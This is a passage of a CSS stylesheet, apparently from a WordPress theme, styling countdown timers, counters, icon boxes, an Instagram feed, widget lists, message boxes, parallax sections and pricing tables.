.countdown-boxed .box-count .box-next.box-bottom{-webkit-transform-origin:50% 0%;-ms-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:rotateX(180deg);transform:rotateX(180deg);}
.countdown-boxed .box-count .box-top{background:inherit;}
.countdown-boxed .box-count .box-top:after{content:'';background:rgba(0, 0, 0, 0.15);width:100%;height:100%;position:absolute;top:0;left:0;}
.countdown-boxed .box-count .box-bottom{background:inherit;}
.countdown-boxed .box-count .box-top, .countdown-boxed .box-count .box-bottom{width:100%;height:50%;overflow:hidden;}
.countdown-boxed .box-count .box-bottom{height:50%;border-top:none;line-height:3px;top:50%;margin-top:0px;}
.countdown-boxed .box-count .number{position:relative;z-index:4;}
.countdown-boxed .box-time:after{margin-top:-32px;}
.countdown-boxed .box-time .box-label{margin-top:15px;}
@media screen and (max-width:768px){
.countdown-boxed .box-time:after{margin-top:-28px;}
}
.countdown-boxed .flip .box-current.box-top{-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;-o-transition:transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out, -webkit-transform .5s ease-in-out;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);}
.countdown-boxed .flip .box-next.box-bottom{-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;-o-transition:transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out, -webkit-transform .5s ease-in-out;-webkit-transform:rotateX(0);transform:rotateX(0);}
.countdown-boxed.rounded .box-count{-webkit-border-radius:5px;border-radius:5px;}
.countdown-boxed.rounded .box-top{-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}
.countdown-boxed.rounded .box-bottom{-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;}
@media screen and (max-width:768px){
.countdown-box .box-time .box-count, .countdown-boxed .box-time .box-count{min-width:50px;height:50px;line-height:54px;font-size:20px;}
.countdown-box .box-time{padding:0 5px;}
.countdown-classic .box-time:after, .countdown-classic .box-time:before{width:5px;height:5px;}
.countdown-classic .box-time .box-count{min-width:10px;font-size:30px;}
} .counter-box{text-align:center;}
.counter-box .counter-box-icon{font-size:40px;vertical-align:middle;display:inline-block;line-height:1;}
.counter-box .counter-box-count{color:#282828;margin:10px 0;padding:0;line-height:40px;letter-spacing:-0.05em;font-size:42px;font-weight:600;font-family:"Poppins", sans-serif;}
.counter-box .counter-box-count img, .counter-box .counter-box-count .count{vertical-align:middle;}
.counter-box p.subtitle{font-size:0.95rem;}
.counter-box h3.title{display:inline-block;font-size:1rem;}
.dropcap{background:transparent;width:68px;height:68px;margin-right:20px;float:left;display:inline-block;text-align:center;font:600 40px "Poppins", sans-serif;line-height:75px;vertical-align:middle;position:relative;overflow:hidden;}
.dropcap.outline{border:1px solid #282828;}
.dropcap.flat{color:#fff;}
.dropcap.decorated{border:2px solid #282828;border-bottom:none;border-right:none;}
.google-maps{width:100%;height:100%;min-height:250px;position:absolute;top:0;left:0;overflow:hidden;}
.google-maps .google-maps-wrap{width:100%;height:100%;min-height:250px;}
@media screen and (max-width:768px){
.google-maps{position:relative;}
} .heading .title,
.heading .subtitle{margin:12px 0;}
.heading *:first-child{margin-top:0 !important;}
.heading *:last-child{margin-bottom:0 !important;}
.heading:after{content:'';display:table;clear:both;}
.icon-box{text-align:center;display:block;text-decoration:none;}
.icon-box .icon-wrap{margin:0 0 5px;display:inline-block;text-align:center;line-height:70px;vertical-align:middle;font-size:50px;text-align:inherit;white-space:nowrap;}
.icon-box .icon-wrap[class*="shape-"]{-webkit-box-sizing:content-box;box-sizing:content-box;width:55px;height:55px;margin-bottom:25px;line-height:55px;font-size:34px;text-align:center;}
.icon-box .icon-wrap[class*="shape-"] span{color:inherit;}
.icon-box .icon-wrap[class*="shape-"] span, .icon-box .icon-wrap[class*="shape-"] span:before{vertical-align:0;line-height:inherit;}
.icon-box .icon-wrap.shape-border{border:1px solid;}
.icon-box .icon-wrap.shape-border-double{width:60px;height:60px;border:3px double;line-height:52px;}
.icon-box .icon-wrap.shape-rounded{-webkit-border-radius:5px;border-radius:5px;}
.icon-box h3{font-size:1rem;margin:0;}
.icon-box .description{display:block;margin-top:10px;}
.icon-box .btn{margin:12px auto;}
.icon-box.box-left, .icon-box.box-right{text-align:left;position:relative;}
.icon-box.box-left .icon-wrap, .icon-box.box-right .icon-wrap{padding:0;margin:0;line-height:55px;float:left;}
.icon-box.box-left h3, .icon-box.box-right h3{margin-top:5px;clear:none;}
.icon-box.box-left .content-wrap, .icon-box.box-right .content-wrap{padding:0 0 0 65px;}
.icon-box.box-left .content-center.with-full, .icon-box.box-right .content-center.with-full{height:50px;min-height:50px;}
.icon-box.box-left .content-full, .icon-box.box-right .content-full{display:block;clear:both;}
.icon-box.box-right{text-align:right;}
.icon-box.box-right h3{text-align:right;}
.icon-box.box-right .icon-wrap{left:auto;right:0;float:right;}
.icon-box.box-right .content-wrap{padding:0 75px 0 0;}
#sb_instagram{padding-bottom:0px !important;}
#sb_instagram .sb_instagram_header,
#sb_instagram .sbi_header_link,
#sb_instagram .sbi_header_text,
#sb_instagram .sbi_header_img,
#sb_instagram #sbi_images{float:none;}
#sb_instagram .sb_instagram_header .sbi_header_link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;width:100%;padding-bottom:20px;}
#sb_instagram .sb_instagram_header .sbi_header_link:before{display:none;}
#sb_instagram .sb_instagram_header .sbi_header_link .sbi_header_text{width:auto;}
#sb_instagram .sb_instagram_header .sbi_header_link .sbi_header_text .sbi_no_bio{margin:0 0px 0 15px !important;padding-top:0 !important;}
#sb_instagram .sb_instagram_header .sbi_header_link .sbi_header_img{margin:0 !important;}
#sb_instagram #sbi_images{width:auto !important;min-width:100%;margin-right:-30px;margin-left:-30px;}
@media screen and (max-width:768px){
#sb_instagram #sbi_images{margin-left:-15px;margin-right:-15px;}
}
#sb_instagram #sbi_images .sbi_item{position:relative;overflow:hidden;}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap{overflow:hidden;}
@media screen and (max-width:768px){
#sb_instagram #sbi_images .sbi_item{width:50% !important;padding:5px 0 5px !important;}
#sb_instagram #sbi_images .sbi_item:nth-child(2n+1){padding-right:5px !important;}
#sb_instagram #sbi_images .sbi_item:nth-child(2n+2){padding-left:5px !important;}
}
#sb_instagram #sbi_images a{display:block;overflow:hidden;-webkit-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;-o-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;opacity:1 !important;padding-bottom:100%;height:auto !important;}
#sb_instagram #sbi_images a:before{display:none;}
#sb_instagram #sbi_images a:after{content:'';background:rgba(40, 40, 40, 0.3);width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;-webkit-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;-o-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;}
#sb_instagram #sbi_images a:hover:after{opacity:1;}
#sb_instagram.no-margins #sbi_images{margin-left:0;margin-right:0;}
#sb_instagram #sbi_load{display:none;}
.list-box, .widget_recent_comments, .widget_recent_entries, .widget_meta, .widget_archive, .widget_nav_menu,
.widget_pages, .widget_categories, .widget_rss, .widget_product_categories{margin:10px 0;list-style:none;}
.list-box h4.title, .widget_recent_comments h4.title, .widget_recent_entries h4.title, .widget_meta h4.title, .widget_archive h4.title, .widget_nav_menu h4.title, .widget_pages h4.title, .widget_categories h4.title, .widget_rss h4.title, .widget_product_categories h4.title, .list-box .widget h4, .widget .list-box h4, .widget_recent_comments .widget h4, .widget .widget_recent_comments h4, .widget_recent_entries .widget h4, .widget .widget_recent_entries h4, .widget_meta .widget h4, .widget .widget_meta h4, .widget_archive .widget h4, .widget .widget_archive h4, .widget_nav_menu .widget h4, .widget .widget_nav_menu h4, .widget_pages .widget h4, .widget .widget_pages h4, .widget_categories .widget h4, .widget .widget_categories h4, .widget_rss .widget h4, .widget .widget_rss h4, .widget_product_categories .widget h4, .widget .widget_product_categories h4{text-align:left;margin:0;font-size:0.95rem;font-weight:600;}
.list-box p, .widget_recent_comments p, .widget_recent_entries p, .widget_meta p, .widget_archive p, .widget_nav_menu p, .widget_pages p, .widget_categories p, .widget_rss p, .widget_product_categories p{font-size:0.95rem;margin:5px 0 0 0;}
.list-box li, .widget_recent_comments li, .widget_recent_entries li, .widget_meta li, .widget_archive li, .widget_nav_menu li, .widget_pages li, .widget_categories li, .widget_rss li, .widget_product_categories li{padding:11px 0 10px 30px;position:relative;}
.list-box li:after, .widget_recent_comments li:after, .widget_recent_entries li:after, .widget_meta li:after, .widget_archive li:after, .widget_nav_menu li:after, .widget_pages li:after, .widget_categories li:after, .widget_rss li:after, .widget_product_categories li:after{content:'';background:#174EE2;width:4px;height:4px;-webkit-border-radius:10px;border-radius:10px;position:absolute;top:17px;left:0;}
.list-box li > *:first-child, .widget_recent_comments li > *:first-child, .widget_recent_entries li > *:first-child, .widget_meta li > *:first-child, .widget_archive li > *:first-child, .widget_nav_menu li > *:first-child, .widget_pages li > *:first-child, .widget_categories li > *:first-child, .widget_rss li > *:first-child, .widget_product_categories li > *:first-child{margin-top:0;}
.list-box li ul, .widget_recent_comments li ul, .widget_recent_entries li ul, .widget_meta li ul, .widget_archive li ul, .widget_nav_menu li ul, .widget_pages li ul, .widget_categories li ul, .widget_rss li ul, .widget_product_categories li ul{margin-left:-20px;margin-bottom:0;}
.list-box li ul li, .widget_recent_comments li ul li, .widget_recent_entries li ul li, .widget_meta li ul li, .widget_archive li ul li, .widget_nav_menu li ul li, .widget_pages li ul li, .widget_categories li ul li, .widget_rss li ul li, .widget_product_categories li ul li{padding-left:35px;}
.list-box li ul li:after, .widget_recent_comments li ul li:after, .widget_recent_entries li ul li:after, .widget_meta li ul li:after, .widget_archive li ul li:after, .widget_nav_menu li ul li:after, .widget_pages li ul li:after, .widget_categories li ul li:after, .widget_rss li ul li:after, .widget_product_categories li ul li:after{left:18px;}
.list-box li ul li:last-child, .widget_recent_comments li ul li:last-child, .widget_recent_entries li ul li:last-child, .widget_meta li ul li:last-child, .widget_archive li ul li:last-child, .widget_nav_menu li ul li:last-child, .widget_pages li ul li:last-child, .widget_categories li ul li:last-child, .widget_rss li ul li:last-child, .widget_product_categories li ul li:last-child{padding-bottom:0;border-bottom:0;}
.list-box li ul li ul, .widget_recent_comments li ul li ul, .widget_recent_entries li ul li ul, .widget_meta li ul li ul, .widget_archive li ul li ul, .widget_nav_menu li ul li ul, .widget_pages li ul li ul, .widget_categories li ul li ul, .widget_rss li ul li ul, .widget_product_categories li ul li ul{margin-left:-35px;}
.list-box li ul li ul li, .widget_recent_comments li ul li ul li, .widget_recent_entries li ul li ul li, .widget_meta li ul li ul li, .widget_archive li ul li ul li, .widget_nav_menu li ul li ul li, .widget_pages li ul li ul li, .widget_categories li ul li ul li, .widget_rss li ul li ul li, .widget_product_categories li ul li ul li{padding-left:50px;}
.list-box li ul li ul li:after, .widget_recent_comments li ul li ul li:after, .widget_recent_entries li ul li ul li:after, .widget_meta li ul li ul li:after, .widget_archive li ul li ul li:after, .widget_nav_menu li ul li ul li:after, .widget_pages li ul li ul li:after, .widget_categories li ul li ul li:after, .widget_rss li ul li ul li:after, .widget_product_categories li ul li ul li:after{left:33px;}
.list-box.style-line li:after, .style-line.widget_recent_comments li:after, .style-line.widget_recent_entries li:after, .style-line.widget_meta li:after, .style-line.widget_archive li:after, .style-line.widget_nav_menu li:after, .style-line.widget_pages li:after, .style-line.widget_categories li:after, .style-line.widget_rss li:after, .style-line.widget_product_categories li:after{width:15px;height:2px;-webkit-border-radius:0;border-radius:0;top:22px;}
.list-box.simple li, .simple.widget_recent_comments li, .simple.widget_recent_entries li, .simple.widget_meta li, .simple.widget_archive li, .simple.widget_nav_menu li, .simple.widget_pages li, .simple.widget_categories li, .simple.widget_rss li, .simple.widget_product_categories li{padding-left:0;}
.list-box.simple li:after, .simple.widget_recent_comments li:after, .simple.widget_recent_entries li:after, .simple.widget_meta li:after, .simple.widget_archive li:after, .simple.widget_nav_menu li:after, .simple.widget_pages li:after, .simple.widget_categories li:after, .simple.widget_rss li:after, .simple.widget_product_categories li:after{display:none;}
.list-box.border li, .border.widget_recent_comments li, .border.widget_recent_entries li, .border.widget_meta li, .border.widget_archive li, .border.widget_nav_menu li, .border.widget_pages li, .border.widget_categories li, .border.widget_rss li, .border.widget_product_categories li{padding:13px 0 12px 30px;border-bottom:1px solid rgba(0, 0, 0, 0.15);}
.list-box.border li:first-child, .border.widget_recent_comments li:first-child, .border.widget_recent_entries li:first-child, .border.widget_meta li:first-child, .border.widget_archive li:first-child, .border.widget_nav_menu li:first-child, .border.widget_pages li:first-child, .border.widget_categories li:first-child, .border.widget_rss li:first-child, .border.widget_product_categories li:first-child{border-top:1px solid rgba(0, 0, 0, 0.15);}
.list-box.offset li, .offset.widget_recent_comments li, .offset.widget_recent_entries li, .offset.widget_meta li, .offset.widget_archive li, .offset.widget_nav_menu li, .offset.widget_pages li, .offset.widget_categories li, .offset.widget_rss li, .offset.widget_product_categories li{padding-left:0;margin-left:30px;}
.list-box.offset li:after, .offset.widget_recent_comments li:after, .offset.widget_recent_entries li:after, .offset.widget_meta li:after, .offset.widget_archive li:after, .offset.widget_nav_menu li:after, .offset.widget_pages li:after, .offset.widget_categories li:after, .offset.widget_rss li:after, .offset.widget_product_categories li:after,
.list-box.offset li .icon, .offset.widget_recent_comments li .icon, .offset.widget_recent_entries li .icon, .offset.widget_meta li .icon, .offset.widget_archive li .icon, .offset.widget_nav_menu li .icon, .offset.widget_pages li .icon, .offset.widget_categories li .icon, .offset.widget_rss li .icon, .offset.widget_product_categories li .icon{left:-30px;}
.list-box.with-icon li, .with-icon.widget_recent_comments li, .with-icon.widget_recent_entries li, .with-icon.widget_meta li, .with-icon.widget_archive li, .with-icon.widget_nav_menu li, .with-icon.widget_pages li, .with-icon.widget_categories li, .with-icon.widget_rss li, .with-icon.widget_product_categories li{padding:10px 0 9px;}
.list-box.with-icon li:after, .with-icon.widget_recent_comments li:after, .with-icon.widget_recent_entries li:after, .with-icon.widget_meta li:after, .with-icon.widget_archive li:after, .with-icon.widget_nav_menu li:after, .with-icon.widget_pages li:after, .with-icon.widget_categories li:after, .with-icon.widget_rss li:after, .with-icon.widget_product_categories li:after{display:none;}
.list-box.with-icon li .wrap, .with-icon.widget_recent_comments li .wrap, .with-icon.widget_recent_entries li .wrap, .with-icon.widget_meta li .wrap, .with-icon.widget_archive li .wrap, .with-icon.widget_nav_menu li .wrap, .with-icon.widget_pages li .wrap, .with-icon.widget_categories li .wrap, .with-icon.widget_rss li .wrap, .with-icon.widget_product_categories li .wrap{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.list-box.with-icon li .wrap .col, .with-icon.widget_recent_comments li .wrap .col, .with-icon.widget_recent_entries li .wrap .col, .with-icon.widget_meta li .wrap .col, .with-icon.widget_archive li .wrap .col, .with-icon.widget_nav_menu li .wrap .col, .with-icon.widget_pages li .wrap .col, .with-icon.widget_categories li .wrap .col, .with-icon.widget_rss li .wrap .col, .with-icon.widget_product_categories li .wrap .col{vertical-align:middle;}
.list-box.with-icon li .wrap .col.col-icon, .with-icon.widget_recent_comments li .wrap .col.col-icon, .with-icon.widget_recent_entries li .wrap .col.col-icon, .with-icon.widget_meta li .wrap .col.col-icon, .with-icon.widget_archive li .wrap .col.col-icon, .with-icon.widget_nav_menu li .wrap .col.col-icon, .with-icon.widget_pages li .wrap .col.col-icon, .with-icon.widget_categories li .wrap .col.col-icon, .with-icon.widget_rss li .wrap .col.col-icon, .with-icon.widget_product_categories li .wrap .col.col-icon{vertical-align:top;}
.list-box.with-icon li .wrap .col-title, .with-icon.widget_recent_comments li .wrap .col-title, .with-icon.widget_recent_entries li .wrap .col-title, .with-icon.widget_meta li .wrap .col-title, .with-icon.widget_archive li .wrap .col-title, .with-icon.widget_nav_menu li .wrap .col-title, .with-icon.widget_pages li .wrap .col-title, .with-icon.widget_categories li .wrap .col-title, .with-icon.widget_rss li .wrap .col-title, .with-icon.widget_product_categories li .wrap .col-title{margin-left:10px;}
.list-box.with-icon li h4, .with-icon.widget_recent_comments li h4, .with-icon.widget_recent_entries li h4, .with-icon.widget_meta li h4, .with-icon.widget_archive li h4, .with-icon.widget_nav_menu li h4, .with-icon.widget_pages li h4, .with-icon.widget_categories li h4, .with-icon.widget_rss li h4, .with-icon.widget_product_categories li h4,
.list-box.with-icon li .icon, .with-icon.widget_recent_comments li .icon, .with-icon.widget_recent_entries li .icon, .with-icon.widget_meta li .icon, .with-icon.widget_archive li .icon, .with-icon.widget_nav_menu li .icon, .with-icon.widget_pages li .icon, .with-icon.widget_categories li .icon, .with-icon.widget_rss li .icon, .with-icon.widget_product_categories li .icon, .list-box.with-icon li img, .with-icon.widget_recent_comments li img, .with-icon.widget_recent_entries li img, .with-icon.widget_meta li img, .with-icon.widget_archive li img, .with-icon.widget_nav_menu li img, .with-icon.widget_pages li img, .with-icon.widget_categories li img, .with-icon.widget_rss li img, .with-icon.widget_product_categories li img{display:inline-block;vertical-align:middle;margin-right:10px;}
.list-box.with-icon li .icon, .with-icon.widget_recent_comments li .icon, .with-icon.widget_recent_entries li .icon, .with-icon.widget_meta li .icon, .with-icon.widget_archive li .icon, .with-icon.widget_nav_menu li .icon, .with-icon.widget_pages li .icon, .with-icon.widget_categories li .icon, .with-icon.widget_rss li .icon, .with-icon.widget_product_categories li .icon, .list-box.with-icon li img, .with-icon.widget_recent_comments li img, .with-icon.widget_recent_entries li img, .with-icon.widget_meta li img, .with-icon.widget_archive li img, .with-icon.widget_nav_menu li img, .with-icon.widget_pages li img, .with-icon.widget_categories li img, .with-icon.widget_rss li img, .with-icon.widget_product_categories li img{vertical-align:top;font-size:21px;line-height:1;}
.list-box.with-icon li .icon:before, .with-icon.widget_recent_comments li .icon:before, .with-icon.widget_recent_entries li .icon:before, .with-icon.widget_meta li .icon:before, .with-icon.widget_archive li .icon:before, .with-icon.widget_nav_menu li .icon:before, .with-icon.widget_pages li .icon:before, .with-icon.widget_categories li .icon:before, .with-icon.widget_rss li .icon:before, .with-icon.widget_product_categories li .icon:before,
.list-box.with-icon li img:before, .with-icon.widget_recent_comments li img:before, .with-icon.widget_recent_entries li img:before, .with-icon.widget_meta li img:before, .with-icon.widget_archive li img:before, .with-icon.widget_nav_menu li img:before, .with-icon.widget_pages li img:before, .with-icon.widget_categories li img:before, .with-icon.widget_rss li img:before, .with-icon.widget_product_categories li img:before{line-height:inherit;vertical-align:middle;display:block;}
.list-box.with-icon.border li, .with-icon.border.widget_recent_comments li, .with-icon.border.widget_recent_entries li, .with-icon.border.widget_meta li, .with-icon.border.widget_archive li, .with-icon.border.widget_nav_menu li, .with-icon.border.widget_pages li, .with-icon.border.widget_categories li, .with-icon.border.widget_rss li, .with-icon.border.widget_product_categories li{padding:11px 0 12px 0;}
.list-box.with-icon.offset li, .with-icon.offset.widget_recent_comments li, .with-icon.offset.widget_recent_entries li, .with-icon.offset.widget_meta li, .with-icon.offset.widget_archive li, .with-icon.offset.widget_nav_menu li, .with-icon.offset.widget_pages li, .with-icon.offset.widget_categories li, .with-icon.offset.widget_rss li, .with-icon.offset.widget_product_categories li{border-width:0px;padding:0;}
.list-box.with-icon.offset li .col, .with-icon.offset.widget_recent_comments li .col, .with-icon.offset.widget_recent_entries li .col, .with-icon.offset.widget_meta li .col, .with-icon.offset.widget_archive li .col, .with-icon.offset.widget_nav_menu li .col, .with-icon.offset.widget_pages li .col, .with-icon.offset.widget_categories li .col, .with-icon.offset.widget_rss li .col, .with-icon.offset.widget_product_categories li .col{padding:12px 0 11px;}
.list-box.with-icon.offset li .col-title, .with-icon.offset.widget_recent_comments li .col-title, .with-icon.offset.widget_recent_entries li .col-title, .with-icon.offset.widget_meta li .col-title, .with-icon.offset.widget_archive li .col-title, .with-icon.offset.widget_nav_menu li .col-title, .with-icon.offset.widget_pages li .col-title, .with-icon.offset.widget_categories li .col-title, .with-icon.offset.widget_rss li .col-title, .with-icon.offset.widget_product_categories li .col-title{border-bottom:1px solid rgba(0, 0, 0, 0.15);}
.list-box.with-icon.offset li:first-child .col-title, .with-icon.offset.widget_recent_comments li:first-child .col-title, .with-icon.offset.widget_recent_entries li:first-child .col-title, .with-icon.offset.widget_meta li:first-child .col-title, .with-icon.offset.widget_archive li:first-child .col-title, .with-icon.offset.widget_nav_menu li:first-child .col-title, .with-icon.offset.widget_pages li:first-child .col-title, .with-icon.offset.widget_categories li:first-child .col-title, .with-icon.offset.widget_rss li:first-child .col-title, .with-icon.offset.widget_product_categories li:first-child .col-title{border-top:1px solid rgba(0, 0, 0, 0.15);}
.list-box.icon-fill li, .icon-fill.widget_recent_comments li, .icon-fill.widget_recent_entries li, .icon-fill.widget_meta li, .icon-fill.widget_archive li, .icon-fill.widget_nav_menu li, .icon-fill.widget_pages li, .icon-fill.widget_categories li, .icon-fill.widget_rss li, .icon-fill.widget_product_categories li{padding:5px 0 5px;margin-left:0;}
.list-box.icon-fill li .icon, .icon-fill.widget_recent_comments li .icon, .icon-fill.widget_recent_entries li .icon, .icon-fill.widget_meta li .icon, .icon-fill.widget_archive li .icon, .icon-fill.widget_nav_menu li .icon, .icon-fill.widget_pages li .icon, .icon-fill.widget_categories li .icon, .icon-fill.widget_rss li .icon, .icon-fill.widget_product_categories li .icon{background:#174EE2;width:30px;height:30px;margin-right:15px;line-height:30px;font-size:18px;text-align:center;color:#fff;top:7px;}
.list-box.icon-fill li .icon:before, .icon-fill.widget_recent_comments li .icon:before, .icon-fill.widget_recent_entries li .icon:before, .icon-fill.widget_meta li .icon:before, .icon-fill.widget_archive li .icon:before, .icon-fill.widget_nav_menu li .icon:before, .icon-fill.widget_pages li .icon:before, .icon-fill.widget_categories li .icon:before, .icon-fill.widget_rss li .icon:before, .icon-fill.widget_product_categories li .icon:before{vertical-align:middle;}
.list-box.icon-fill.border li, .icon-fill.border.widget_recent_comments li, .icon-fill.border.widget_recent_entries li, .icon-fill.border.widget_meta li, .icon-fill.border.widget_archive li, .icon-fill.border.widget_nav_menu li, .icon-fill.border.widget_pages li, .icon-fill.border.widget_categories li, .icon-fill.border.widget_rss li, .icon-fill.border.widget_product_categories li{padding:6px 0 8px 0;}
.list-box.icon-fill.offset li, .icon-fill.offset.widget_recent_comments li, .icon-fill.offset.widget_recent_entries li, .icon-fill.offset.widget_meta li, .icon-fill.offset.widget_archive li, .icon-fill.offset.widget_nav_menu li, .icon-fill.offset.widget_pages li, .icon-fill.offset.widget_categories li, .icon-fill.offset.widget_rss li, .icon-fill.offset.widget_product_categories li{padding:0;}
.list-box.icon-fill.offset li .col, .icon-fill.offset.widget_recent_comments li .col, .icon-fill.offset.widget_recent_entries li .col, .icon-fill.offset.widget_meta li .col, .icon-fill.offset.widget_archive li .col, .icon-fill.offset.widget_nav_menu li .col, .icon-fill.offset.widget_pages li .col, .icon-fill.offset.widget_categories li .col, .icon-fill.offset.widget_rss li .col, .icon-fill.offset.widget_product_categories li .col{padding:8px 0 7px;}
.menu-list h4{font-size:1rem;}
.menu-list table{margin:0;}
.menu-list table td, .menu-list table th{padding:0;border:none;}
.menu-list table tr .title{width:1%;white-space:nowrap;}
.menu-list table tr .title del{color:#888888;}
.menu-list table tr .title ins{text-decoration:none;}
.menu-list table tr .line{padding:0 10px;}
.menu-list table tr .line:after{content:'';width:100%;height:1px;border-bottom:1px dotted #ccc;display:block;margin-top:10px;}
.menu-list .content{margin:5px 0 0;}
.menu-list .content p{margin:0;}
.menu-list .content .new{color:#ffffff;margin-left:10px;font-size:0.75rem;font-weight:600;padding:3px 8px 2px;display:inline-block;float:right;}
@media screen and (max-width:768px){
.menu-list table tr .title{width:auto;white-space:normal;}
} .message-box{background:#f3f3f3;margin:0;padding:22px 45px 20px 20px;border:none;font-size:0.95rem;text-align:left;position:relative;color:#282828;}
.message-box.wauto{width:auto;display:inline-block;margin:0 auto;}
.message-box.without-close{padding-right:20px;}
.message-box.closed{display:none;}
.message-box a{color:#282828;font-weight:500;margin:0 6px;}
.message-box a:hover{color:#282828;opacity:.8;text-decoration:underline;}
.message-box .close{color:inherit;position:absolute;top:20px;right:20px;cursor:pointer;font-size:28px;line-height:14px;margin-top:-2px;}
.message-box .close:hover{opacity:.8;}
.message-box.primary{background:rgba(23, 78, 226, 0.1);}
.message-box.success{background:rgba(58, 188, 131, 0.15);}
.message-box.warning{background:rgba(254, 157, 93, 0.2);}
.message-box.error{background:rgba(254, 93, 93, 0.15);}
.norebro-onepage{width:100%;min-height:200px;height:100vh;overflow:hidden;position:relative;}
.norebro-onepage .onepage-section{background-position:center;-webkit-background-size:cover;background-size:cover;height:100vh;}
.norebro-onepage .onepage-nav div{position:absolute;bottom:40px;right:40px;z-index:3;}
.norebro-onepage .onepage-nav .up{bottom:100px;}
.norebro-onepage.horizontal .onepage-stage{width:100000px;height:100%;overflow:hidden;position:relative;}
.norebro-onepage.horizontal .onepage-stage .onepage-section{float:left;}
.norebro-onepage.horizontal .onepage-nav div{bottom:40px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);}
.norebro-onepage.horizontal .onepage-nav .up{right:100px;}
@media screen and (max-width:768px){
.norebro-onepage.disable-on-mobile{height:auto;}
.norebro-onepage.disable-on-mobile .onepage-section{width:100%;height:auto;overflow:hidden;padding:0;}
.norebro-onepage.disable-on-mobile .onepage-nav, .norebro-onepage.disable-on-mobile .onepage-dots{display:none;}
.norebro-onepage .onepage-nav div{bottom:25px;right:25px;}
.norebro-onepage .onepage-nav .up{bottom:80px;}
.norebro-onepage .onepage-dots{right:20px;}
.norebro-onepage.horizontal .onepage-nav .up{right:80px;}
.norebro-onepage.horizontal .onepage-nav .down{right:25px;}
} .parallax{position:relative;height:100%;min-height:100px;overflow:hidden;}
.parallax:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;z-index:2;}
.parallax .parallax-content{position:relative;z-index:3;padding-left:25px;padding-right:25px;}
@media screen and (max-width:768px){
.parallax .parallax-content{padding-left:25px;padding-right:25px;}
}
.parallax-bg{background-position:center center;width:100%;height:1000%;position:absolute;top:0;left:0;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;will-change:transform;}
.parallax-bg.horizontal{width:1000%;height:100%;}
.pricing-table{background:#f9f9f9;width:100%;padding:30px;text-align:center;position:relative;display:inline-block;}
.pricing-table h3.title{margin:10px 0 0 0;font-size:20px;text-align:center;}
.pricing-table > p.subtitle{margin-top:5px;font-size:0.95rem;}
.pricing-table .price{margin:15px 0 0;padding:20px 0;border-top:1px solid rgba(0, 0, 0, 0.07);}
.pricing-table .price h2{display:inline-block;font-size:50px;line-height:50px;margin:0;position:relative;}
.pricing-table .price h2 .icon{position:absolute;left:-22px;top:5px;line-height:25px;font-size:25px;}
.pricing-table .price p.subtitle{margin-top:20px;}
.pricing-table .time-interval{background:#ebebeb;border:none;margin:10px 0 0;}
.pricing-table > .list-box, .pricing-table > .widget_recent_comments, .pricing-table > .widget_recent_entries, .pricing-table > .widget_meta, .pricing-table > .widget_archive, .pricing-table > .widget_nav_menu,
.pricing-table > .widget_pages, .pricing-table > .widget_categories, .pricing-table > .widget_rss, .pricing-table > .widget_product_categories{margin:0 0;}
.pricing-table .list-box + .btn, .pricing-table .widget_recent_comments + .btn, .pricing-table .widget_recent_entries + .btn, .pricing-table .widget_meta + .btn, .pricing-table .widget_archive + .btn, .pricing-table .widget_nav_menu + .btn, .pricing-table .widget_pages + .btn, .pricing-table .widget_categories + .btn, .pricing-table .widget_rss + .btn, .pricing-table .widget_product_categories + .btn{margin-top:30px;}
.pricing-table .btn{min-width:140px;}
.pricing-table .list-box li, .pricing-table .widget_recent_comments li, .pricing-table .widget_recent_entries li, .pricing-table .widget_meta li, .pricing-table .widget_archive li, .pricing-table .widget_nav_menu li, .pricing-table .widget_pages li, .pricing-table .widget_categories li, .pricing-table .widget_rss li, .pricing-table .widget_product_categories li{padding:6px 0;}
.pricing-table .list-box li, .pricing-table .widget_recent_comments li, .pricing-table .widget_recent_entries li, .pricing-table .widget_meta li, .pricing-table .widget_archive li, .pricing-table .widget_nav_menu li, .pricing-table .widget_pages li, .pricing-table .widget_categories li, .pricing-table .widget_rss li, .pricing-table .widget_product_categories li, .pricing-table .list-box li:first-child, .pricing-table .widget_recent_comments li:first-child, .pricing-table .widget_recent_entries li:first-child, .pricing-table .widget_meta li:first-child, .pricing-table .widget_archive li:first-child, .pricing-table .widget_nav_menu li:first-child, .pricing-table .widget_pages li:first-child, .pricing-table .widget_categories li:first-child, .pricing-table .widget_rss li:first-child, .pricing-table .widget_product_categories li:first-child{border-color:rgba(0, 0, 0, 0.07);}
.pricing-table .list-box li .icon, .pricing-table .widget_recent_comments li .icon, .pricing-table .widget_recent_entries li .icon, .pricing-table .widget_meta li .icon, .pricing-table .widget_archive li .icon, .pricing-table .widget_nav_menu li .icon, .pricing-table .widget_pages li .icon, .pricing-table .widget_categories li .icon, .pricing-table .widget_rss li .icon, .pricing-table .widget_product_categories li .icon{font-size:22px;vertical-align:-3px;}
